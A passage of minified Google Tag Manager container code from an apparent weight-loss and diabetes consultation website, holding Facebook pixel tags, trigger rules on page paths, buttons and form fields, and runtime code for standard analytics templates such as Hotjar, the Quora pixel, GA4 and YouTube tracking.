type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[